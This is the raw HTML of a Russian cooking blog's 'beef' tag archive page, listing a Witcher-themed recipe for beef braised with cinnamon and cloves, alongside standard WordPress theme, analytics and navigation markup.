

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/tag/govyadina/
body_size: 58172
content:

<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы говядина - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/tag/govyadina/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы говядина - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/tag/govyadina/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы говядина - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/tag\/govyadina\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента метки говядина" href="https://zernograd.com/tag/govyadina/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1768761021' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tag tag-govyadina tag-2613 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Метка: говядина</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>

<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">говядина</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-11470 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda category-nezrimaya-kuhnya tag-vedmak tag-govyadina recipe_feature-pikantnyj">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fgovjadina-s-koricej-i-gvozdikoj-dlja-vedmaka-geralta-beef-with-cinnamon-and-cloves-for-the-witcher-geralt%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/govjadina-s-koricej-i-gvozdikoj-dlja-vedmaka-geralta-beef-with-cinnamon-and-cloves-for-the-witcher-geralt/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%B3%D0%BE%D0%B2%D1%8F%D0%B4%D0%B8%D0%BD%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/govjadina-s-koricej-i-gvozdikoj-dlja-vedmaka-geralta-beef-with-cinnamon-and-cloves-for-the-witcher-geralt/&#038;media=https://zernograd.com/wp-content/uploads/2020/05/govjadina-s-koricej-i-gvozdikoj-dlja-vedmaka-geralta-beef-with-cinnamon-and-cloves-for-the-witcher-geralt.jpg&#038;description=Архивы%20говядина%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы говядина - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/govjadina-s-koricej-i-gvozdikoj-dlja-vedmaka-geralta-beef-with-cinnamon-and-cloves-for-the-witcher-geralt/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/govjadina-s-koricej-i-gvozdikoj-dlja-vedmaka-geralta-beef-with-cinnamon-and-cloves-for-the-witcher-geralt/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2020/05/beef-with-cinnamon-and-cloves-for-the-witcher-geralt-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2020/05/beef-with-cinnamon-and-cloves-for-the-witcher-geralt-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2020/05/govjadina-s-koricej-i-gvozdikoj-dlja-vedmaka-geralta-beef-with-cinnamon-and-cloves-for-the-witcher-geralt-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2020/05/govjadina-s-koricej-i-gvozdikoj-vedmak-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2020/05/govjadina-vedmak-beef-witcher-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2020/05/podgotovim-miaso-i-ovoschi-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/govjadina-s-koricej-i-gvozdikoj-dlja-vedmaka-geralta-beef-with-cinnamon-and-cloves-for-the-witcher-geralt/" rel="bookmark">Говядина с корицей и гвоздикой для ведьмака Геральта (Beef with Cinnamon and Cloves for the Witcher Geralt)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 250              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li>
	<li><a href="https://zernograd.com/category/nezrimaya-kuhnya/" rel="category tag">Незримая кухня</a></li></ul>            </div>
                    
        </div>
                    <div class="archive-item-content-text">
          Вы скучали по своему Ведьмаку? Говядина с корицей и гвоздикой (Braised Beef with Cinnamon and Cloves for the Witcher Geralt), которую когда-то готовила Кейра Метц для Геральта, ему понравится, уверяю! Кейра Мец из Каррераса, северянка, худенькая невысокая блондинка, мастерски манипулировала Ведьмаком&#8230; &#8230;Он был уже у стены Гарштанга, когда на голову...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">18.05.2020</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="11470" data-vote-action="vote" data-votes-count="10">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        10      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
